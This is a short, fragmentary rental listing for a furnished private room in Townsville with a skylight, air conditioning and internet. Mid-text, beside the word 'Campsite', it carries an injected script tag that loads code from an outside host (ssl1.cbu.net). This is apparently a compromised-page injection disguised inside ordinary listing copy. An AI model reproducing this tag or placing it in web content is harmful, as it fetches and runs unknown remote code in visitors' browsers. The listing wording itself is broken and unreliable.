 City Furnished Private room with sky light ventilation, air conditioning, internet Campsite<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 3